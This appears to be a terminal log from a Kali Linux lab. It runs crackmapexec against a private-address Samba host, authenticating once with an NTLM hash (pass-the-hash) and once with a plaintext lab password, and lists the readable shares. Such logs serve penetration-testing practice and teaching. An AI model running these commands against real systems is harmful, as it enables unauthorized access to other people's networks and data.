 ┌──(impacket-env)─(root㉿ kali)-[~]
└─# crackmapexec smb 192.168.121.101 -u labuser -H 91a317a6256908924c8f1e2514cb7ede --shares
SMB 192.168.121.101 445 UBUNTU [*] Windows 6.1 (name:UBUNTU) (domain:UBUNTU) (signing:False) (SMBv1:True)
SMB 192.168.121.101 445 UBUNTU [+] UBUNTU\labuser:91a317a6256908924c8f1e2514cb7ede
SMB 192.168.121.101 445 UBUNTU [+] Enumerated shares
SMB 192.168.121.101 445 UBUNTU Share Permissions Remark
SMB 192.168.121.101 445 UBUNTU ----- ----------- ------
SMB 192.168.121.101 445 UBUNTU labshare READ
SMB 192.168.121.101 445 UBUNTU print$ READ Printer Drivers
SMB 192.168.121.101 445 UBUNTU IPC$ IPC Service (ubuntu server (Samba, Ubuntu))
┌──(impacket-env)─(root㉿ kali)-[~]
└─# crackmapexec smb 192.168.121.101 -u labuser -p 'LabPass123!' --shares
SMB 192.168.121.101 445 UBUNTU [*] Windows 6.1 (name:UBUNTU) (domain:UBUNTU) (signing:False) (SMBv1:True)
SMB 192.168.121.101 445 UBUNTU [+] UBUNTU\labuser:LabPass123!
SMB 192.168.121.101 445 UBUNTU [+] Enumerated shares
SMB 192.168.121.101 445 UBUNTU Share Permissions Remark
SMB 192.168.121.101 445 UBUNTU ----- ----------- ------
SMB 192.168.121.101 445 UBUNTU labshare READ
SMB 192.168.121.101 445 UBUNTU print$ READ Printer Drivers
SMB 192.168.121.101 445 UBUNTU IPC$ IPC Service (ubuntu server (Samba, Ubuntu))
┌──(impacket-env)─(root㉿ kali)-[~]
└─#